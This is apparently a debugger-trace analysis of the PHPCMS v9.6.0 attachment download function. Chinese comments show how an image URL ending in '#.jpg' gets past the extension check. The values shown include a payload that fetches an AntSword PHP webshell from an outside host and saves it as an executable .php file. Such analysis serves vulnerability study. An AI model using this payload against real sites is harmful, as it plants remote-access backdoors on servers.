 /**
 * 附件下载
 * Enter description here ...
 * @param $field 预留字段
 * @param $value 传入下载内容
 * @param $watermark 是否加入水印  $watermark: 0
 * @param $ext 下载扩展名
 * @param $absurl 绝对路径
 * @param $basehref
 */
绕过正则匹配
function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '')  $field: "content"  $value: "&lt;img src=http://files.hackersb.cn/websh
{
    global $image_d;  $image_d: null
    $this->att_db = pc_base::load_model('attachment_model');
    $upload_url = pc_base::load_config('system','upload_url');  $upload_url: "http://phpcms-v9.6.0-utf8:8888/uploadfile/"
    $this->field = $field;  $field: "content"  field: "content"
    $dir = date( format: 'Y/md/');  $dir: "2017/0805/"
    $uploadpath = $upload_url.$dir;  $uploadpath: "http://phpcms-v9.6.0-utf8:8888/uploadfile/2017/0805/"
    $uploaddir = $this->upload_root.$dir;  $dir: "2017/0805/"  upload_root: "/Users/chanjerry/Desktop/SourceCode Package/phpcms_v9.6.0_UTF8/install_package/uploadfile/"  $uploaddir: "
    $string = new_stripslashes($value);
    if(!preg_match_all( pattern: "/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i",  subject: $string, $matches)) return $value;  $ext: "gif|jpg|jpeg|bmp|png"  $value: "&lt;img src=http://f
    $remotefileurls = array();  $remotefileurls: {http://files.hackersb.cn/webshell/antSword-shells/php_assert.php#.jpg => "http://files.hackersb.cn/webshell/antSword-shells/php_asse
    foreach($matches[3] as $matche)  $matche: "http://files.hackersb.cn/webshell/antSword-shells/php_assert.php#.jpg"
    {
        if(strpos( haystack: $matche,  needle: '://') === false) continue;
        dir_create($uploaddir);
        $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);  $absurl: ""  $basehref: ""  $matche: "http://files.hackersb.cn/webshell/antSword-shells/php_assert.ph
    }
    unset($matches, $string);
去掉了#后面的字符
    $remotefileurls = array_unique($remotefileurls);
    $oldpath = $newpath = array();  $oldpath: [0]  $newpath: [0]
    foreach($remotefileurls as $k=>$file) {  $remotefileurls: {http://files.hackersb.cn/webshell/antSword-shells/php_assert.php#.jpg => "http://files.hackersb.cn/webshell/antSword-sh
        if(strpos( haystack: $file,  needle: '://') === false || strpos($file, $upload_url) !== false) continue;  $upload_url: "http://phpcms-v9.6.0-utf8:8888/uploadfile/"
        $filename = fileext($file);  $filename: "20170805072942231.php"
        $file_name = basename($file);  $file: "http://files.hackersb.cn/webshell/antSword-shells/php_assert.php"  $file_name: "php_assert.php"
        $filename = $this->getname($filename);
最终目的
        $newfile = $uploaddir.$filename;  $filename: "20170805072942231.php"  $uploaddir: "/Users/chanjerry/Desktop/SourceCode Package/phpcms_v9.6.0_UTF8/install_package/uploadfile/20
        $upload_func = $this->upload_func;  upload_func: "copy"
        if($upload_func($file, $newfile)) {
            $oldpath[] = $k;
            $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename;  $GLOBALS: {_GET => [4], _POST => [8], _COOKIE => [3], _FILES => [0], _ENV => [6], _REQUEST => [14], _SE
            @chmod( filename: $newfile,  mode: 0777);
            $fileext = fileext($filename);
            if($watermark){
                watermark($newfile, $newfile,$this->siteid);